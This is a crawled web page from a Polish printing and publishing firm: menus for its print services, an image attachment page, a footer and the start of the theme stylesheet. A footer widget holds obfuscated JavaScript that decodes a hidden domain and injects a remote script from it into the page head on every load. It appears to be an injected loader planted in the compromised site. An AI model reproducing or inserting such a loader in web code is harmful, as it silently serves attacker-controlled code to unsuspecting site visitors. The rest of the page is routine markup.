		<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://zapol.com.pl/kalendarze/skorzana-oprawa/">Kalendarze skórzane</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://zapol.com.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-3146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3146"><a>Język</a>
<ul class="sub-menu">
	<li id="menu-item-4876-en" class="lang-item lang-item-6 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-en"><a href="https://zapol.com.pl/en/start-en/" hreflang="en-GB" lang="en-GB">English</a></li>
	<li id="menu-item-4876-de" class="lang-item lang-item-27 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-de"><a href="https://zapol.com.pl/de/start-de/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
</ul>
</li>
<li id="menu-item-3119" class="distinction menu-item menu-item-type-custom menu-item-object-custom menu-item-3119"><a href="https://e-zapol.com.pl">E-ZAPOL</a></li>
<li id="menu-item-6913" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://www.facebook.com/grupazapol">facebook</a></li>
<li id="menu-item-6914" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-6914"><a href="https://www.instagram.com/zapol_wydawnictwo">Instagram</a></li>

				</ul><!-- .main-menu -->

				<!-- <button type="button" class="search-toggle">
					<span class="fa fw fa-search"></span>
					<span class="screen-reader-text">Kliknij, aby wyświetlić pole wyszukiwania</span>
				</button> -->

			</div><!-- .section-inner -->

		</header><!-- .header -->

		<form method="get" class="header-search section hidden" action="https://zapol.com.pl/">
			<div class="section-inner">
				<input class="search-field" type="search" placeholder="Wpisz i wciśnij enter" name="s" />
				<button type="submit" class="screen-reader-text">Szukaj</button>
			</div><!-- .section-inner -->
		</form><!-- .header-search -->

		<ul class="mobile-menu hidden">

			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3070"><a href="/">Strona główna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5766"><a href="https://zapol.com.pl/category/aktualnosci/">Aktualności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3071"><a href="https://zapol.com.pl/firma/">Firma</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://zapol.com.pl/firma/nagrody-wyroznienia/">Nagrody i wyróżnienia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://zapol.com.pl/firma/klienci/">Klienci</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://zapol.com.pl/firma/referencje/">Referencje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://zapol.com.pl/firma/ue/">UE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://zapol.com.pl/firma/akty-prawne/">Akty prawne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://zapol.com.pl/zespol/">Zespół</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/">Polityka prywatności / RODO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3161"><a href="#">Druk</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3081"><a href="https://zapol.com.pl/druk-materialow-marketingowych/">Materiały marketingowe/biznesowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3082"><a href="https://zapol.com.pl/druk-wielkoformatowy/">Druk wielkoformatowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3084"><a href="https://zapol.com.pl/druk-offsetowy/">Druk offsetowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085"><a href="https://zapol.com.pl/opakowania/">Producent opakowań</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://zapol.com.pl/banery/">Banery reklamowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://zapol.com.pl/roll-up/">Roll up</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088"><a href="https://zapol.com.pl/zaproszenia/">Zaproszenia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3089"><a href="https://zapol.com.pl/plakaty/">Plakaty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090"><a href="https://zapol.com.pl/wizytowki/">Wizytówki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3091"><a href="https://zapol.com.pl/ulotki/">Ulotki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="https://zapol.com.pl/naklejki/">Naklejki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3093"><a href="https://zapol.com.pl/druk-na-folii/">Druk na folii</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3094"><a href="https://zapol.com.pl/foldery-katalogi/">Foldery/katalogi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://zapol.com.pl/teczki/">Teczki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://zapol.com.pl/ksiazki/">Książki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3097"><a href="https://zapol.com.pl/kalendarze/">Druk kalendarzy</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3099"><a href="https://zapol.com.pl/kalendarze/ksiazkowe/">Kalendarze książkowe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://zapol.com.pl/kalendarze/scienne/">Kalendarze ścienne</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://zapol.com.pl/kalendarze/wieloplanszowe/">Kalendarze wieloplanszowe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://zapol.com.pl/kalendarze/trojdzielne/">Kalendarze trójdzielne</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://zapol.com.pl/kalendarze/skorzana-oprawa/">Kalendarze skórzane</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://zapol.com.pl/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3146"><a>Język</a>
<ul class="sub-menu">
	<li class="lang-item lang-item-6 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-en"><a href="https://zapol.com.pl/en/start-en/" hreflang="en-GB" lang="en-GB">English</a></li>
	<li class="lang-item lang-item-27 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-de"><a href="https://zapol.com.pl/de/start-de/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
</ul>
</li>
<li class="distinction menu-item menu-item-type-custom menu-item-object-custom menu-item-3119"><a href="https://e-zapol.com.pl">E-ZAPOL</a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://www.facebook.com/grupazapol">facebook</a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-6914"><a href="https://www.instagram.com/zapol_wydawnictwo">Instagram</a></li>

		</ul><!-- .mobile-menu -->

		<form method="get" class="mobile-search section hidden" action="https://zapol.com.pl/">
			<input class="search-field" type="search" placeholder="Wpisz i wciśnij enter" name="s" />
			<a class="search-button" onclick="document.getElementById( 'search-form' ).submit(); return false;"><span class="fa fw fa-search"></span></a>
		</form><!-- .mobile-search -->

		<!-- Icons Phone & Mail -->
		<div class="fast-contact">
			<a class="fast-phone" href="https://zapol.com.pl/kontakt">
				<span class="fa fw fa-phone"></span>
				<span class="fast-text">
					<!-- Get Language info -->
																zadzwoń
									</span>
			</a>
			<a class="fast-mail" href="https://zapol.com.pl/kontakt">
				<span class="fa fw fa-envelope"></span>
				<span class="fast-text">
					<!-- Get Language info -->
																kontakt
									</span>
			</a>
		</div>

		<main id="site-content">

<div class="section content">

	<div class="section-inner">

		
				<div id="post-2755" class="single post-2755 attachment type-attachment status-inherit hentry post">

											<div class="top">
							<div class="separator"></div>
						</div>
					
					<div class="post-header alignwide">

						<h1 class="post-title">Drukarnia materiałów promocyjnych</h1>
					</div><!-- .post-header -->

					<div class="post-content entry-content">
						<p class="attachment"><a href='https://zapol.com.pl/wp-content/uploads/2018/01/dmp1.jpg'><img fetchpriority="high" decoding="async" width="202" height="300" src="https://zapol.com.pl/wp-content/uploads/2018/01/dmp1-202x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://zapol.com.pl/wp-content/uploads/2018/01/dmp1-202x300.jpg 202w, https://zapol.com.pl/wp-content/uploads/2018/01/dmp1.jpg 353w" sizes="(max-width: 202px) 100vw, 202px" /></a></p>
					</div><!-- .post-content -->

					
				</div><!-- .post -->

				
		<!-- <script>
			jQuery(function($) {
				$('p:empty').remove();
			});
		</script> -->


	</div><!-- .section-inner -->

</div><!-- .content -->


</main><!-- #site-content -->

<!-- <footer class="section footer bg-accent"> -->
<footer class="section footer">

	<div class="section-inner">
		<div class="section-social">
			<div class="footer-logo">
				<a href="https://zapol.com.pl" rel="home">
					<img src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo-white.svg" />
				</a>
			</div>

			<ul class="social-menu">
				<li id="menu-item-4419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4419"><a href="https://www.facebook.com/grupazapol">Facebook</a></li>
<li id="menu-item-4420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4420"><a href="https://www.instagram.com/">Instagram</a></li>
			</ul><!-- .social-menu -->

		</div>
	</div>

			<div class="section-inner">
			<aside id="secondary-footer" class="widget-area">
				<div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Projektowanie</h2><div class="menu-menu-projektowanie-container"><ul id="menu-menu-projektowanie" class="menu"><li id="menu-item-4053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4053"><a href="https://zapol.com.pl/projektowanie/banerow-wielkoformatowych/">Banery wielkoformatowe</a></li>
<li id="menu-item-4054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4054"><a href="https://zapol.com.pl/projektowanie/materialow-reklamowych/">Materiały reklamowe</a></li>
<li id="menu-item-4055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4055"><a href="https://zapol.com.pl/projektowanie/materialow-firmowych/">Materiały firmowe</a></li>
<li id="menu-item-4057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4057"><a href="https://zapol.com.pl/projektowanie/ulotek/">Ulotki</a></li>
</ul></div></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Druk</h2><div class="menu-menu-druk-1-container"><ul id="menu-menu-druk-1" class="menu"><li id="menu-item-4061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4061"><a href="https://zapol.com.pl/druk-wielkoformatowy/">Druk wielkoformatowy</a></li>
<li id="menu-item-4060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4060"><a href="https://zapol.com.pl/druk-offsetowy/">Druk offsetowy</a></li>
<li id="menu-item-4064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4064"><a href="https://zapol.com.pl/druk-na-folii/">Druk na folii</a></li>
<li id="menu-item-4058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058"><a href="https://zapol.com.pl/opakowania/">Opakowania</a></li>
<li id="menu-item-4062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4062"><a href="https://zapol.com.pl/banery/">Banery</a></li>
<li id="menu-item-4063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://zapol.com.pl/roll-up/">Rollup</a></li>
</ul></div></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Druk</h2><div class="menu-menu-druk-2-container"><ul id="menu-menu-druk-2" class="menu"><li id="menu-item-4067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4067"><a href="https://zapol.com.pl/zaproszenia/">Zaproszenia</a></li>
<li id="menu-item-4068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4068"><a href="https://zapol.com.pl/wizytowki/">Wizytówki</a></li>
<li id="menu-item-4065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4065"><a href="https://zapol.com.pl/plakaty/">Plakaty</a></li>
<li id="menu-item-4070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4070"><a href="https://zapol.com.pl/ksiazki/">Książki</a></li>
<li id="menu-item-4069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4069"><a href="https://zapol.com.pl/teczki/">Teczki</a></li>
<li id="menu-item-4066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://zapol.com.pl/ulotki/">Ulotki</a></li>
</ul></div></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Wydawnictwo</h2><div class="menu-menu-wydawnictwo-container"><ul id="menu-menu-wydawnictwo" class="menu"><li id="menu-item-4051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4051"><a href="https://zapol.com.pl/wydawnictwo/ksiazki/">Książki</a></li>
<li id="menu-item-4050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4050"><a href="https://zapol.com.pl/wydawnictwo/albumy/">Albumy</a></li>
<li id="menu-item-4049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4049"><a href="https://zapol.com.pl/wydawnictwo/przewodniki/">Przewodniki</a></li>
<li id="menu-item-4052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4052"><a href="https://zapol.com.pl/wydawnictwo/czasopisma/">Czasopisma</a></li>
</ul></div></div></div><div class="widget widget_block"><div class="widget-content"><!-- a46bc69b489319ef8ae210bae1187af1 --></div></div><div class="widget widget_block"><div class="widget-content"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div>			</aside><!-- #secondary -->
		</div>
	
	<div class="section-inner">
		<div class="section-secondary">

		<ul>
			<li>
				<span class="copyright">&copy; 2026 <a href="https://zapol.com.pl">Zapol</a></span>
			</li>
			<li>
				<span class="credits">Realizacja: <a href="https://www.belgrowa.com">belgrowa</a></span>
			</li>
		</ul>

		<ul class="footer-menu">
			<li id="menu-item-4048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4048"><a href="https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/">Polityka prywatności / RODO / Pliki cookies</a></li>
<li id="menu-item-6793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6793"><a href="https://zapol.com.pl/zglos-naduzycie/">Zgłoś nadużycie</a></li>
		</ul><!-- .footer-menu -->

		</div>

	</div><!-- .section-inner -->
</footer><!-- .footer.section -->

<!-- Cookie Info Table -->
<script type="text/javascript">
	js_variable_cookie = "Używamy informacji zapisanych za pomocą cookies w celach reklamowych i statystycznych.";
	js_variable_cookie_link = "https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/";
	console.log("Text o ciasteczkach:" + js_variable_cookie);
	console.log("Link do ciasteczek:" + js_variable_cookie_link);
</script>

<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/cookieinfo.js?ver=1.0" id="cookieinfo.js-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zapol.com.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/global.js?ver=6.6.4" id="zapol_global-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/jquery.swipebox.js?ver=1.4.4" id="swipebox.js-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://zapol.com.pl/wp-content/themes/zapol2020/style.css?ver=6.6.4
body_size: 105290
content:
/*---------------------------------------------------------------------------------

	Theme Name: Zapol
    Text Domain: zap
	Theme URI: https://zapol.com.pl/
	Version: 1.0
	Description: Zapol is a clean, lightweight theme.
	Tags: blog, one-column, custom-colors, custom-menu, editor-style, featured-images, post-formats, sticky-post, theme-options, threaded-comments, translation-ready, block-styles, wide-blocks
	Author: belgrowa
	Author URI: https://belgrowa.com
	License: GNU General Public License version 2.0
	License URI: http://www.gnu.org/licenses/gpl-2.0.html

	All files, unless otherwise stated, are released under the GNU General Public License
	version 2.0 (http://www.gnu.org/licenses/gpl-2.0.html)

-----------------------------------------------------------------------------------

	0. CSS Reset
	1. Document setup
	2.	Element Base
	3.	Structure
	4.	Site Header
	5.	Navigation
	6.	Blog
	7.	Post Formats
	8.	Single post
	9.	Blocks
	10.	Entry Content
	11.	Comments
	12.	Respond
	13.	Pagination
	14.	Site Footer
	15.	Responsive

----------------------------------------------------------------------------------- */

/* -------------------------------------------------------------------------------- */
/*	0. CSS Reset
/* -------------------------------------------------------------------------------- */

html,
body {
    margin: 0;
    padding: 0;
}

h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
address,
big,
cite,
code,
em,
font,
img,
small,
strike,
sub,
sup,
li,
ol,
ul,
fieldset,
form,
label,
legend,
button,
table,
caption,
tr,
th,
td {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    line-height: inherit;
    font-family: inherit;
    text-align: inherit;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

blockquote:before,
blockquote:after {
    content: "";
}

input[type="search"] {
    -moz-appearance: none;
    -webkit-appearance: none;
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    display: none;
}

/* -------------------------------------------------------------------------------- */
/*	1. Document setup
/* -------------------------------------------------------------------------------- */

html {
    font-size: 62.5%;
}

body {
    border: none;
    color: #808080;
    /* color: #484848; */
    background: #fff;
    /* font-family: "Roboto Condensed", "Fira Sans", sans-serif; */
    font-family: "Inter", sans-serif;
    font-size: 1.8rem;
    font-weight: 300;
}

a {
    /* color: #00a0d7; */
    color: #f7931d;
    text-decoration: none;
}

a:hover {
    color: #31343b;
    text-decoration: none;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-font-smoothing: subpixel-antialiased;
}

img {
    max-width: 100%;
    height: auto;
}

.hidden {
    display: none;
}

.fleft {
    float: left;
}

.fright {
    float: right;
}

::selection {
    background: #222;
    color: #fff;
}

::-webkit-input-placeholder {
    color: #a9a9a9;
}

:-ms-input-placeholder {
    color: #a9a9a9;
}

/* Clearing ---------------------------------- */

.clear,
.group:after,
.entry-content:after,
[class*="__inner-container"]:after {
    clear: both;
    content: "";
    display: block;
}

/* Screen Reader Text ------------------------ */

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/* Skip Link --------------------------------- */

.skip-link {
    position: absolute;
    left: -9999rem;
    top: 2.5rem;
    z-index: 999999999;
}

.skip-link:focus {
    left: 2.5rem;
    text-decoration: none;
}

/* Transitions ------------------------------- */

body a,
.main-menu>li.menu-item-has-children:after,
.main-menu ul .menu-item-has-children:after {
    transition: all 0.2s ease-in-out;
}

.post-title a,
.featured-media a img,
#infinite-handle span,
.archive-nav a,
.comment-form input,
.comment-form textarea,
.post-content input[type="submit"],
.post-content input[type="reset"],
.post-content input[type="button"] {
    transition: all 0.2s ease-in-out;
}

/* -------------------------------------------------------------------------------- */
/*	2.	Element Base
/* -------------------------------------------------------------------------------- */

p,
blockquote,
ul,
ol,
li,
address,
dl,
pre {
    line-height: 150%;
    margin-bottom: 1.3em;
    word-break: break-word;
    -ms-word-break: break-word;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 50px 0 20px;
    line-height: 120%;
    font-weight: 500;
    color: #111;
}

h1 {
    font-size: 1.75em;
}

h2 {
    font-size: 1.5em;
}

h3 {
    font-size: 1.25em;
}

h4 {
    font-size: 1.1em;
}

h5 {
    font-size: 1em;
}

h6 {
    font-size: 0.8em;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-bottom: 10px;
}

blockquote {
    background-color: #f8f8ff;
    border-radius: 6px;
    padding: 30px 30px 30px 90px;
    position: relative;
}

blockquote:before {
    content: "”";
    display: block;
    width: 90px;
    font-family: Georgia, serif;
    font-size: 72px;
    line-height: 72px;
    font-weight: 700;
    color: #f7931d;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    position: absolute;
    top: 29px;
    left: 0px;
}

blockquote p {
    font-style: italic;
}

blockquote p:first-of-type {
    margin-top: 0;
}

blockquote p:last-of-type {
    margin-bottom: 0;
}

cite {
    font-size: 0.9em;
    font-weight: 700;
    line-height: 140%;
}

cite:before {
    content: "— ";
}

blockquote cite {
    display: block;
    margin-top: 25px;
}

dl {
    line-height: 160%;
}

dl dt {
    font-size: 0.8em;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
}

dd+dt {
    margin-top: 0.5em;
}

hr {
    display: block;
    width: 128px;
    height: 2px;
    background: #ddd;
    margin: 40px auto;
    border: none;
}

ul,
ol {
    /* margin: 0.5em 0 0.5em 2em; */
    margin: 0 0 1.3em 2em;
}

li {
    margin: 0.5em 0;
    font-size: 1.6rem;
}

li:first-child {
    margin-top: 0;
}

li:last-child {
    /* margin-bottom: 0; */
    margin-bottom: 1.3em;
}

address {
    padding: 22px 25px;
    background: #fff;
    border-radius: 3px;
    font-size: 0.9em;
    line-height: 160%;
    font-weight: 400;
    color: #666;
}

code,
kbd,
tt,
pre {
    background: #333;
    border-radius: 3px;
    color: #fff;
    font-family: Menlo, Monaco, monospace;
    font-size: 0.85em;
}

code,
kbd,
tt {
    padding: 4px 7px;
}

pre {
    display: block;
    padding: 23px 25px;
    line-height: 160%;
    white-space: pre-wrap;
    white-space: -moz-pre-wrap;
    white-space: -pre-wrap;
    white-space: -o-pre-wrap;
    word-wrap: break-word;
}

abbr,
acronym {
    border-bottom: 1px dashed #ccc;
}

p.has-drop-cap:not(:focus):first-letter {
    font-size: 5.9em;
    font-weight: 400;
}

/* Post Media -------------------------------- */

figure {
    display: block;
    margin: 0;
}

figure.border {
    border: 1px solid #cccccc;
}

figure.radius {
    border: 1px solid #cccccc;
    border-radius: 3px;
}

.wp-caption-text,
.gallery-caption,
figcaption {
    color: #666;
    font-size: 0.85em;
    font-style: italic;
    line-height: 1.25;
    padding-top: 12px;
}

.gallery-caption {
    font-size: 16px;
    line-height: 24px;
}

/* Jetpack Tiled Gallery */

.tiled-gallery .tiled-gallery-caption {
    padding: 10px 0;
    margin: 0;
    text-align: center;
    font-style: italic;
    color: #333;
}

/* Tables ------------------------------------ */

table {
    background: #fff;
    border: 1px solid #eee;
    border-collapse: collapse;
    border-spacing: 0;
    color: #444;
    empty-cells: show;
    font-size: 0.9em;
    margin: 2.5em 0;
    width: 100%;
}

caption,
th,
td {
    border-bottom: 1px solid #eee;
    line-height: 120%;
    margin: 0;
    padding: 10px;
    overflow: visible;
}

caption {
    background: #fff;
    border: 1px solid #eee;
    border-bottom: none;
    color: #666;
    font-style: italic;
    text-align: center;
}

th+th,
td+td {
    border-left: 1px solid #eee;
}

tr:last-child td {
    border-bottom: none;
}

thead {
    vertical-align: bottom;
    white-space: nowrap;
}

th {
    background: #eee;
    border: none;
    font-size: 0.85em;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 1px;
}

/* Forms ------------------------------------- */

fieldset {
    padding: 25px;
    border: 1px solid #ddd;
    border-radius: 3px;
    margin-bottom: 1em;
}

legend {
    padding: 10px 12px;
    background: #f7931d;
    border-radius: 3px;
    font-size: 0.9rem;
    line-height: 1;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: #fff;
}

label {
    font-family: "Fira Sans", sans-serif;
    font-size: 0.9em;
    font-weight: 500;
    color: #666;
}

input,
textarea {
    font-family: inherit;
}

input[type="file"] {
    padding: 12px;
    background: none;
    border: 1px solid #ddd;
    border-radius: 3px;
}

input[type="text"],
input[type="email"],
input[type="tel"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
    width: 100%;
    padding: 16px;
    font-family: "Fira Sans", sans-serif;
    font-size: 0.9em;
    border: none;
    color: #333;
    border: 1px solid #ddd;
    background: #fff;
    transition: background-color 0.2s ease-in-out;
    -webkit-appearance: none;
    border-radius: 3px;
}

textarea {
    height: 180px;
    line-height: 140%;
}

/* SEARCH FORM */

